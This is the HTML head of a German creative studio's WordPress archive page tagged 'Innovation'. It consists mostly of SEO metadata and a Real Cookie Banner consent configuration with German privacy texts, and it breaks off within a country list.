

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bomber.de/project-tag/innovation/
body_size: 37643
content:
<!DOCTYPE html>
<html lang="de" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_elegant-blog html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
<title>Innovation Archive - BOMBER - Atelier für urbane Kommunikation</title>
<link rel="canonical" href="https://www.bomber.de/project-tag/innovation/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Innovation Archive - BOMBER - Atelier für urbane Kommunikation" />
<meta property="og:url" content="https://www.bomber.de/project-tag/innovation/" />
<meta property="og:site_name" content="BOMBER - Atelier für urbane Kommunikation" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.bomber.de/project-tag/innovation/","url":"https://www.bomber.de/project-tag/innovation/","name":"Innovation Archive - BOMBER - Atelier für urbane Kommunikation","isPartOf":{"@id":"https://www.bomber.de/#website"},"breadcrumb":{"@id":"https://www.bomber.de/project-tag/innovation/#breadcrumb"},"inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://www.bomber.de/project-tag/innovation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.bomber.de/"},{"@type":"ListItem","position":2,"name":"Innovation"}]},{"@type":"WebSite","@id":"https://www.bomber.de/#website","url":"https://www.bomber.de/","name":"BOMBER - Atelier für urbane Kommunikation","description":"Interdisziplinäres Kreativstudio für urbane Kunst, Design und Kommunikation","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bomber.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.bomber.de' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="BOMBER - Atelier für urbane Kommunikation &raquo; Feed" href="https://www.bomber.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="BOMBER - Atelier für urbane Kommunikation &raquo; Kommentar-Feed" href="https://www.bomber.de/comments/feed/" />
<style>[consent-id]:not(.rcb-content-blocker):not([consent-transaction-complete]):not([consent-visual-use-parent^="children:"]):not([consent-confirm]){opacity:0!important;}
.rcb-content-blocker+.rcb-content-blocker-children-fallback~*{display:none!important;}</style><link rel="alternate" type="application/rss+xml" title="BOMBER - Atelier für urbane Kommunikation &raquo; Projektschlagwort-Feed für Innovation" href="https://www.bomber.de/project-tag/innovation/feed/" />
<script data-cfasync="false" type="text/javascript" src="https://www.bomber.de/wp-content/46e8738f95ffdf63eff0d2ef8df0cbb4/dist/343965937.js?ver=975c5defe73b4b2fde03afbaa384a541" id="real-cookie-banner-vendor-real-cookie-banner-banner-js"></script>
<script type="application/json" data-skip-lazy-load="js-extra" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" data-dont-merge data-wpmeteor-nooptimize="true" data-cfasync="false" id="af746fe756c9ab21291f3bc23d0f008f01-js-extra">{"slug":"real-cookie-banner","textDomain":"real-cookie-banner","version":"5.2.10","restUrl":"https:\/\/www.bomber.de\/wp-json\/real-cookie-banner\/v1\/","restNamespace":"real-cookie-banner\/v1","restPathObfuscateOffset":"540ec4eb36650445","restRoot":"https:\/\/www.bomber.de\/wp-json\/","restQuery":{"_v":"5.2.10","_locale":"user"},"restNonce":"27be438e02","restRecreateNonceEndpoint":"https:\/\/www.bomber.de\/wp-admin\/admin-ajax.php?action=rest-nonce","publicUrl":"https:\/\/www.bomber.de\/wp-content\/plugins\/real-cookie-banner\/public\/","chunkFolder":"dist","chunksLanguageFolder":"https:\/\/www.bomber.de\/wp-content\/languages\/mo-cache\/real-cookie-banner\/","chunks":{"chunk-config-tab-blocker.lite.js":["de_DE-83d48f038e1cf6148175589160cda67e","de_DE-e5c2f3318cd06f18a058318f5795a54b","de_DE-76129424d1eb6744d17357561a128725","de_DE-d3d8ada331df664d13fa407b77bc690b"],"chunk-config-tab-blocker.pro.js":["de_DE-ddf5ae983675e7b6eec2afc2d53654a2","de_DE-487d95eea292aab22c80aa3ae9be41f0","de_DE-ab0e642081d4d0d660276c9cebfe9f5d","de_DE-0f5f6074a855fa677e6086b82145bd50"],"chunk-config-tab-consent.lite.js":["de_DE-3823d7521a3fc2857511061e0d660408"],"chunk-config-tab-consent.pro.js":["de_DE-9cb9ecf8c1e8ce14036b5f3a5e19f098"],"chunk-config-tab-cookies.lite.js":["de_DE-1a51b37d0ef409906245c7ed80d76040","de_DE-e5c2f3318cd06f18a058318f5795a54b","de_DE-76129424d1eb6744d17357561a128725"],"chunk-config-tab-cookies.pro.js":["de_DE-572ee75deed92e7a74abba4b86604687","de_DE-487d95eea292aab22c80aa3ae9be41f0","de_DE-ab0e642081d4d0d660276c9cebfe9f5d"],"chunk-config-tab-dashboard.lite.js":["de_DE-f843c51245ecd2b389746275b3da66b6"],"chunk-config-tab-dashboard.pro.js":["de_DE-ae5ae8f925f0409361cfe395645ac077"],"chunk-config-tab-import.lite.js":["de_DE-66df94240f04843e5a208823e466a850"],"chunk-config-tab-import.pro.js":["de_DE-e5fee6b51986d4ff7a051d6f6a7b076a"],"chunk-config-tab-licensing.lite.js":["de_DE-e01f803e4093b19d6787901b9591b5a6"],"chunk-config-tab-licensing.pro.js":["de_DE-4918ea9704f47c2055904e4104d4ffba"],"chunk-config-tab-scanner.lite.js":["de_DE-b10b39f1099ef599835c729334e38429"],"chunk-config-tab-scanner.pro.js":["de_DE-752a1502ab4f0bebfa2ad50c68ef571f"],"chunk-config-tab-settings.lite.js":["de_DE-37978e0b06b4eb18b16164a2d9c93a2c"],"chunk-config-tab-settings.pro.js":["de_DE-e59d3dcc762e276255c8989fbd1f80e3"],"chunk-config-tab-tcf.lite.js":["de_DE-4f658bdbf0aa370053460bc9e3cd1f69","de_DE-e5c2f3318cd06f18a058318f5795a54b","de_DE-d3d8ada331df664d13fa407b77bc690b"],"chunk-config-tab-tcf.pro.js":["de_DE-e1e83d5b8a28f1f91f63b9de2a8b181a","de_DE-487d95eea292aab22c80aa3ae9be41f0","de_DE-0f5f6074a855fa677e6086b82145bd50"]},"others":{"customizeValuesBanner":"{\"layout\":{\"type\":\"dialog\",\"maxHeightEnabled\":true,\"maxHeight\":740,\"dialogMaxWidth\":530,\"dialogPosition\":\"middleCenter\",\"dialogMargin\":[0,0,0,0],\"bannerPosition\":\"bottom\",\"bannerMaxWidth\":1024,\"dialogBorderRadius\":3,\"borderRadius\":5,\"animationIn\":\"slideInUp\",\"animationInDuration\":500,\"animationInOnlyMobile\":true,\"animationOut\":\"none\",\"animationOutDuration\":500,\"animationOutOnlyMobile\":true,\"overlay\":true,\"overlayBg\":\"#000000\",\"overlayBgAlpha\":50,\"overlayBlur\":2},\"decision\":{\"acceptAll\":\"button\",\"acceptEssentials\":\"button\",\"showCloseIcon\":false,\"acceptIndividual\":\"link\",\"buttonOrder\":\"all,essential,save,individual\",\"showGroups\":false,\"groupsFirstView\":false,\"saveButton\":\"always\"},\"design\":{\"bg\":\"#ffffff\",\"textAlign\":\"center\",\"linkTextDecoration\":\"underline\",\"borderWidth\":0,\"borderColor\":\"#ffffff\",\"fontSize\":13,\"fontColor\":\"#2b2b2b\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"boxShadowEnabled\":true,\"boxShadowOffsetX\":0,\"boxShadowOffsetY\":5,\"boxShadowBlurRadius\":13,\"boxShadowSpreadRadius\":0,\"boxShadowColor\":\"#000000\",\"boxShadowColorAlpha\":20},\"headerDesign\":{\"inheritBg\":true,\"bg\":\"#f4f4f4\",\"inheritTextAlign\":true,\"textAlign\":\"center\",\"padding\":[17,20,15,20],\"logo\":\"\",\"logoRetina\":\"\",\"logoMaxHeight\":40,\"logoPosition\":\"left\",\"logoMargin\":[5,15,5,15],\"fontSize\":20,\"fontColor\":\"#2b2b2b\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"borderWidth\":1,\"borderColor\":\"#efefef\"},\"bodyDesign\":{\"padding\":[15,20,5,20],\"descriptionInheritFontSize\":true,\"descriptionFontSize\":13,\"dottedGroupsInheritFontSize\":true,\"dottedGroupsFontSize\":13,\"dottedGroupsBulletColor\":\"#15779b\",\"teachingsInheritTextAlign\":true,\"teachingsTextAlign\":\"center\",\"teachingsSeparatorActive\":true,\"teachingsSeparatorWidth\":50,\"teachingsSeparatorHeight\":1,\"teachingsSeparatorColor\":\"#002535\",\"teachingsInheritFontSize\":false,\"teachingsFontSize\":12,\"teachingsInheritFontColor\":false,\"teachingsFontColor\":\"#757575\",\"accordionMargin\":[10,0,5,0],\"accordionPadding\":[5,10,5,10],\"accordionArrowType\":\"outlined\",\"accordionArrowColor\":\"#000000\",\"accordionBg\":\"#ffffff\",\"accordionActiveBg\":\"#f9f9f9\",\"accordionHoverBg\":\"#efefef\",\"accordionBorderWidth\":1,\"accordionBorderColor\":\"#efefef\",\"accordionTitleFontSize\":12,\"accordionTitleFontColor\":\"#2b2b2b\",\"accordionTitleFontWeight\":\"normal\",\"accordionDescriptionMargin\":[5,0,0,0],\"accordionDescriptionFontSize\":12,\"accordionDescriptionFontColor\":\"#757575\",\"accordionDescriptionFontWeight\":\"normal\",\"acceptAllOneRowLayout\":false,\"acceptAllPadding\":[10,10,10,10],\"acceptAllBg\":\"#000000\",\"acceptAllTextAlign\":\"center\",\"acceptAllFontSize\":18,\"acceptAllFontColor\":\"#ffffff\",\"acceptAllFontWeight\":\"normal\",\"acceptAllBorderWidth\":0,\"acceptAllBorderColor\":\"#000000\",\"acceptAllHoverBg\":\"#c41b1b\",\"acceptAllHoverFontColor\":\"#ffffff\",\"acceptAllHoverBorderColor\":\"#000000\",\"acceptEssentialsUseAcceptAll\":true,\"acceptEssentialsButtonType\":\"\",\"acceptEssentialsPadding\":[10,10,10,10],\"acceptEssentialsBg\":\"#efefef\",\"acceptEssentialsTextAlign\":\"center\",\"acceptEssentialsFontSize\":18,\"acceptEssentialsFontColor\":\"#0a0a0a\",\"acceptEssentialsFontWeight\":\"normal\",\"acceptEssentialsBorderWidth\":0,\"acceptEssentialsBorderColor\":\"#000000\",\"acceptEssentialsHoverBg\":\"#e8e8e8\",\"acceptEssentialsHoverFontColor\":\"#000000\",\"acceptEssentialsHoverBorderColor\":\"#000000\",\"acceptIndividualPadding\":[5,5,5,5],\"acceptIndividualBg\":\"#ffffff\",\"acceptIndividualTextAlign\":\"center\",\"acceptIndividualFontSize\":16,\"acceptIndividualFontColor\":\"#000000\",\"acceptIndividualFontWeight\":\"normal\",\"acceptIndividualBorderWidth\":0,\"acceptIndividualBorderColor\":\"#000000\",\"acceptIndividualHoverBg\":\"#ffffff\",\"acceptIndividualHoverFontColor\":\"#000000\",\"acceptIndividualHoverBorderColor\":\"#000000\"},\"footerDesign\":{\"poweredByLink\":true,\"inheritBg\":false,\"bg\":\"#fcfcfc\",\"inheritTextAlign\":true,\"textAlign\":\"center\",\"padding\":[10,20,15,20],\"fontSize\":14,\"fontColor\":\"#757474\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"hoverFontColor\":\"#2b2b2b\",\"borderWidth\":1,\"borderColor\":\"#efefef\",\"languageSwitcher\":\"flags\"},\"texts\":{\"headline\":\"Privatsph\\u00e4re-Einstellungen\",\"description\":\"Wir verwenden Cookies und \\u00e4hnliche Technologien auf unserer Website und verarbeiten personenbezogene Daten von dir (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden. Wir teilen diese Daten mit Dritten, die wir in den Privatsph\\u00e4re-Einstellungen benennen.<br \\\/><br \\\/>Die Datenverarbeitung kann mit deiner Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem du in den Privatsph\\u00e4re-Einstellungen widersprechen kannst. Du hast das Recht, nicht einzuwilligen und deine Einwilligung zu einem sp\\u00e4teren Zeitpunkt zu \\u00e4ndern oder zu widerrufen. Weitere Informationen zur Verwendung deiner Daten findest du in unserer {{privacyPolicy}}Datenschutzerkl\\u00e4rung{{\\\/privacyPolicy}}.\",\"acceptAll\":\"Alle akzeptieren\",\"acceptEssentials\":\"Weiter ohne Einwilligung\",\"acceptIndividual\":\"Privatsph\\u00e4re-Einstellungen individuell festlegen\",\"poweredBy\":\"1\",\"dataProcessingInUnsafeCountries\":\"Einige Services verarbeiten personenbezogene Daten in unsicheren Drittl\\u00e4ndern. Mit deiner Einwilligung stimmst du auch der Datenverarbeitung gekennzeichneter Services gem\\u00e4\\u00df {{legalBasis}} zu, mit Risiken wie unzureichenden Rechtsmitteln, unbefugtem Zugriff durch Beh\\u00f6rden ohne Information oder Widerspruchsm\\u00f6glichkeit, unbefugter Weitergabe an Dritte und unzureichenden Datensicherheitsma\\u00dfnahmen.\",\"ageNoticeBanner\":\"Du bist unter {{minAge}} Jahre alt? Dann kannst du nicht in optionale Services einwilligen. Du kannst deine Eltern oder Erziehungsberechtigten bitten, mit dir in diese Services einzuwilligen.\",\"ageNoticeBlocker\":\"Du bist unter {{minAge}} Jahre alt? Leider darfst du in diesen Service nicht selbst einwilligen, um diese Inhalte zu sehen. Bitte deine Eltern oder Erziehungsberechtigten, in den Service mit dir einzuwilligen!\",\"listServicesNotice\":\"Wenn du alle Services akzeptierst, erlaubst du, dass {{services}} geladen werden. Diese sind nach ihrem Zweck in Gruppen {{serviceGroups}} unterteilt (Zugeh\\u00f6rigkeit durch hochgestellte Zahlen gekennzeichnet).\",\"listServicesLegitimateInterestNotice\":\"Au\\u00dferdem werden {{services}} auf der Grundlage eines berechtigten Interesses geladen.\",\"consentForwardingExternalHosts\":\"Deine Einwilligung gilt auch auf {{websites}}.\",\"blockerHeadline\":\"{{name}} aufgrund von Privatsph\\u00e4re-Einstellungen blockiert\",\"blockerLinkShowMissing\":\"Zeige alle Services, in die du noch einwilligen musst\",\"blockerLoadButton\":\"Services akzeptieren und Inhalte laden\",\"blockerAcceptInfo\":\"Wenn du die blockierten Inhalte l\\u00e4dst, werden deine Datenschutzeinstellungen angepasst. Inhalte aus diesem Service werden in Zukunft nicht mehr blockiert.\",\"stickyHistory\":\"Historie der Privatsph\\u00e4re-Einstellungen\",\"stickyRevoke\":\"Einwilligungen widerrufen\",\"stickyRevokeSuccessMessage\":\"Du hast die Einwilligung f\\u00fcr Services mit dessen Cookies und Verarbeitung personenbezogener Daten erfolgreich widerrufen. Die Seite wird jetzt neu geladen!\",\"stickyChange\":\"Privatsph\\u00e4re-Einstellungen \\u00e4ndern\"},\"individualLayout\":{\"inheritDialogMaxWidth\":false,\"dialogMaxWidth\":970,\"inheritBannerMaxWidth\":true,\"bannerMaxWidth\":1980,\"descriptionTextAlign\":\"left\"},\"group\":{\"checkboxBg\":\"#f0f0f0\",\"checkboxBorderWidth\":1,\"checkboxBorderColor\":\"#d2d2d2\",\"checkboxActiveColor\":\"#ffffff\",\"checkboxActiveBg\":\"#15779b\",\"checkboxActiveBorderColor\":\"#11607d\",\"groupInheritBg\":true,\"groupBg\":\"#f4f4f4\",\"groupPadding\":[15,15,15,15],\"groupSpacing\":10,\"groupBorderRadius\":5,\"groupBorderWidth\":1,\"groupBorderColor\":\"#f4f4f4\",\"headlineFontSize\":16,\"headlineFontWeight\":\"normal\",\"headlineFontColor\":\"#2b2b2b\",\"descriptionFontSize\":14,\"descriptionFontColor\":\"#757575\",\"linkColor\":\"#757575\",\"linkHoverColor\":\"#2b2b2b\",\"detailsHideLessRelevant\":true},\"saveButton\":{\"useAcceptAll\":true,\"type\":\"button\",\"padding\":[10,10,10,10],\"bg\":\"#efefef\",\"textAlign\":\"center\",\"fontSize\":18,\"fontColor\":\"#0a0a0a\",\"fontWeight\":\"normal\",\"borderWidth\":0,\"borderColor\":\"#000000\",\"hoverBg\":\"#e8e8e8\",\"hoverFontColor\":\"#000000\",\"hoverBorderColor\":\"#000000\"},\"individualTexts\":{\"headline\":\"Individuelle Privatsph\\u00e4re-Einstellungen\",\"description\":\"Wir verwenden Cookies und \\u00e4hnliche Technologien auf unserer Website und verarbeiten personenbezogene Daten von dir (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden. Wir teilen diese Daten mit Dritten, die wir in den Privatsph\\u00e4re-Einstellungen benennen.<br \\\/><br \\\/>Die Datenverarbeitung kann mit deiner Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem du in den Privatsph\\u00e4re-Einstellungen widersprechen kannst. Du hast das Recht, nicht einzuwilligen und deine Einwilligung zu einem sp\\u00e4teren Zeitpunkt zu \\u00e4ndern oder zu widerrufen. Weitere Informationen zur Verwendung deiner Daten findest du in unserer {{privacyPolicy}}Datenschutzerkl\\u00e4rung{{\\\/privacyPolicy}}.<br \\\/><br \\\/>Im Folgenden findest du eine \\u00dcbersicht \\u00fcber alle Services, die von dieser Website genutzt werden. Du kannst dir detaillierte Informationen zu jedem Service ansehen und ihm einzeln zustimmen oder von deinem Widerspruchsrecht Gebrauch machen.\",\"save\":\"Individuelle Auswahlen speichern\",\"showMore\":\"Service-Informationen anzeigen\",\"hideMore\":\"Service-Informationen ausblenden\",\"postamble\":\"\"},\"mobile\":{\"enabled\":true,\"maxHeight\":400,\"hideHeader\":false,\"alignment\":\"bottom\",\"scalePercent\":90,\"scalePercentVertical\":-50},\"sticky\":{\"enabled\":false,\"animationsEnabled\":true,\"alignment\":\"left\",\"bubbleBorderRadius\":50,\"icon\":\"fingerprint\",\"iconCustom\":\"\",\"iconCustomRetina\":\"\",\"iconSize\":30,\"iconColor\":\"#ffffff\",\"bubbleMargin\":[10,20,20,20],\"bubblePadding\":15,\"bubbleBg\":\"#15779b\",\"bubbleBorderWidth\":0,\"bubbleBorderColor\":\"#10556f\",\"boxShadowEnabled\":true,\"boxShadowOffsetX\":0,\"boxShadowOffsetY\":2,\"boxShadowBlurRadius\":5,\"boxShadowSpreadRadius\":1,\"boxShadowColor\":\"#105b77\",\"boxShadowColorAlpha\":40,\"bubbleHoverBg\":\"#ffffff\",\"bubbleHoverBorderColor\":\"#000000\",\"hoverIconColor\":\"#000000\",\"hoverIconCustom\":\"\",\"hoverIconCustomRetina\":\"\",\"menuFontSize\":16,\"menuBorderRadius\":5,\"menuItemSpacing\":10,\"menuItemPadding\":[5,10,5,10]},\"customCss\":{\"css\":\"\",\"antiAdBlocker\":\"y\"}}","isPro":false,"showProHints":false,"proUrl":"https:\/\/devowl.io\/de\/go\/real-cookie-banner?source=rcb-lite","showLiteNotice":true,"frontend":{"groups":"[{\"id\":3183,\"name\":\"Essenziell\",\"slug\":\"essenziell\",\"description\":\"Essenzielle Services sind f\\u00fcr die grundlegende Funktionalit\\u00e4t der Website erforderlich. Sie enthalten nur technisch notwendige Services. Diesen Services kann nicht widersprochen werden.\",\"isEssential\":true,\"isDefault\":true,\"items\":[{\"id\":61033,\"name\":\"Real Cookie Banner\",\"purpose\":\"Real Cookie Banner bittet Website-Besucher um die Einwilligung zum Setzen von Cookies und zur Verarbeitung personenbezogener Daten. Dazu wird jedem Website-Besucher eine UUID (pseudonyme Identifikation des Nutzers) zugewiesen, die bis zum Ablauf des Cookies zur Speicherung der Einwilligung g\\u00fcltig ist. Cookies werden dazu verwendet, um zu testen, ob Cookies gesetzt werden k\\u00f6nnen, um Referenz auf die dokumentierte Einwilligung zu speichern, um zu speichern, in welche Services aus welchen Service-Gruppen der Besucher eingewilligt hat, und, falls Einwilligung nach dem Transparency & Consent Framework (TCF) eingeholt werden, um die Einwilligungen in TCF Partner, Zwecke, besondere Zwecke, Funktionen und besondere Funktionen zu speichern. Im Rahmen der Darlegungspflicht nach DSGVO wird die erhobene Einwilligung vollumf\\u00e4nglich dokumentiert. Dazu z\\u00e4hlt neben den Services und Service-Gruppen, in welche der Besucher eingewilligt hat, und falls Einwilligung nach dem TCF Standard eingeholt werden, in welche TCF Partner, Zwecke und Funktionen der Besucher eingewilligt hat, alle Einstellungen des Cookie Banners zum Zeitpunkt der Einwilligung als auch die technischen Umst\\u00e4nde (z.B. Gr\\u00f6\\u00dfe des Sichtbereichs bei der Einwilligung) und die Nutzerinteraktionen (z.B. Klick auf Buttons), die zur Einwilligung gef\\u00fchrt haben. Die Einwilligung wird pro Sprache einmal erhoben.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":true,\"provider\":\"\",\"uniqueName\":\"\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"legal-requirement\",\"dataProcessingInCountries\":[],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"real_cookie_banner*\",\"host\":\".bomber.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Eindeutiger Identifikator f\\u00fcr die Einwilligung, aber nicht f\\u00fcr den Website-Besucher. Revisionshash f\\u00fcr die Einstellungen des Cookie-Banners (Texte, Farben, Funktionen, Servicegruppen, Dienste, Content Blocker usw.). IDs f\\u00fcr eingewilligte Services und Service-Gruppen.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner*-tcf\",\"host\":\".bomber.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen von TCF gesammelte Einwilligungen, die im TC-String-Format gespeichert werden, einschlie\\u00dflich TCF-Vendoren, -Zwecke, -Sonderzwecke, -Funktionen und -Sonderfunktionen.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner*-gcm\",\"host\":\".bomber.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Die im Google Consent Mode gesammelten Einwilligungen in die verschiedenen Einwilligungstypen (Zwecke) werden f\\u00fcr alle mit dem Google Consent Mode kompatiblen Services gespeichert.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner-test\",\"host\":\".bomber.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Cookie, der gesetzt wurde, um die Funktionalit\\u00e4t von HTTP-Cookies zu testen. Wird sofort nach dem Test gel\\u00f6scht.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*\",\"host\":\"https:\\\/\\\/www.bomber.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Eindeutiger Identifikator f\\u00fcr die Einwilligung, aber nicht f\\u00fcr den Website-Besucher. Revisionshash f\\u00fcr die Einstellungen des Cookie-Banners (Texte, Farben, Funktionen, Service-Gruppen, Services, Content Blocker usw.). IDs f\\u00fcr eingewilligte Services und Service-Gruppen. Wird nur solange gespeichert, bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*-tcf\",\"host\":\"https:\\\/\\\/www.bomber.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen von TCF gesammelte Einwilligungen werden im TC-String-Format gespeichert, einschlie\\u00dflich TCF Vendoren, Zwecke, besondere Zwecke, Funktionen und besondere Funktionen. Wird nur solange gespeichert, bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*-gcm\",\"host\":\"https:\\\/\\\/www.bomber.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen des Google Consent Mode erfasste Einwilligungen werden f\\u00fcr alle mit dem Google Consent Mode kompatiblen Services in Einwilligungstypen (Zwecke) gespeichert. Wird nur solange gespeichert, bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner-consent-queue*\",\"host\":\"https:\\\/\\\/www.bomber.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Lokale Zwischenspeicherung (Caching) der Auswahl im Cookie-Banner, bis der Server die Einwilligung dokumentiert; Dokumentation periodisch oder bei Seitenwechseln versucht, wenn der Server nicht verf\\u00fcgbar oder \\u00fcberlastet ist.\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"real-cookie-banner\"}]}]","links":[{"id":61031,"label":"Datenschutzerkl\u00e4rung","pageType":"privacyPolicy","isExternalUrl":false,"pageId":865,"url":"https:\/\/www.bomber.de\/kontakt\/datenschutz\/","hideCookieBanner":true,"isTargetBlank":true}],"websiteOperator":{"address":"BOMBER - Atelier f\u00fcr urbane Kommunikation","country":"DE","contactEmail":"base64-encoded:Ym9tYmVyQGJvbWJlci5kZQ==","contactPhone":"","contactFormUrl":"https:\/\/www.bomber.de\/kontakt\/"},"blocker":[],"languageSwitcher":[],"predefinedDataProcessingInSafeCountriesLists":{"GDPR":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IE","IS","IT","LI","LV","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE"],"DSG":["CH"],"GDPR+DSG":[],"ADEQUACY_EU":["AD","AR","CA","FO","GG","IL","IM","JP","JE","NZ","KR","CH","GB","UY","US"],"ADEQUACY_CH":["DE","AD","AR","AT","BE","BG","CA","CY","HR","DK","ES","EE","FI","FR","GI","GR","GG","HU","IM","FO","IE","IS","IL","IT","JE","LV","LI","LT","LU","MT","MC","NO","NZ","NL","PL","PT","CZ","RO","GB","SK","SI","SE","UY","US"]},"decisionCookieName":"real_cookie_banner-v:3_blog:1_path:7db6bcb","revisionHash":"8f021629d5d4b2311f3ecd7b66a2f8a0","territorialLegalBasis":["gdpr-eprivacy"],"setCookiesViaManager":"none","isRespectDoNotTrack":false,"failedConsentDocumentationHandling":"essentials","isAcceptAllForBots":true,"isDataProcessingInUnsafeCountries":false,"isAgeNotice":true,"ageNoticeAgeLimit":16,"isListServicesNotice":true,"isBannerLessConsent":false,"isTcf":false,"isGcm":false,"isGcmListPurposes":false,"hasLazyData":false},"anonymousContentUrl":"https:\/\/www.bomber.de\/wp-content\/46e8738f95ffdf63eff0d2ef8df0cbb4\/dist\/","anonymousHash":"46e8738f95ffdf63eff0d2ef8df0cbb4","hasDynamicPreDecisions":false,"isLicensed":false,"isDevLicense":false,"multilingualSkipHTMLForTag":"","isCurrentlyInTranslationEditorPreview":false,"defaultLanguage":"","currentLanguage":"","activeLanguages":[],"context":"","iso3166OneAlpha2":{"AF":"Afghanistan","AL":"Albanien","DZ":"Algerien","AS":"Amerikanisch-Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarktis","AG":"Antigua und Barbuda","AR":"Argentinien","AM":"Armenien","AW":"Aruba","AZ":"Aserbaidschan","AU":"Australien","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesch","BB":"Barbados","BY":"Belarus","BE":"Belgien","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivien","BA":"Bosnien und Herzegowina","BW":"Botswana","BV":"Bouvetinsel","BR":"Brasilien","IO":"Britisches Territorium im Indischen Ozean","BN":"Brunei Darussalam","BG":"Bulgarien","BF":"Burkina Faso","BI":"Burundi","CL":"Chile","CN":"China","CK":"Cookinseln","CR":"Costa Rica","CW":"Cura\u00e7ao","DE":"Deutschland","LA":"Die Laotische Demokratische Volksrepublik","DM":"Dominica","DO":"Dominikanische Republik","DJ":"Dschibuti","DK":"D\u00e4nemark","EC":"Ecuador","SV":"El Salvador","ER":"Eritrea","EE":"Estland","FK":"Falklandinseln (Malwinen)","FJ":"Fidschi","FI":"Finnland","FR":"Frankreich","GF":"Franz\u00f6sisch-Guayana","PF":"Franz\u00f6sisch-Polynesien","TF":"Franz\u00f6sische S\u00fcd- und Antarktisgebiete","FO":"F\u00e4r\u00f6er Inseln","FM":"F\u00f6derierte Staaten von 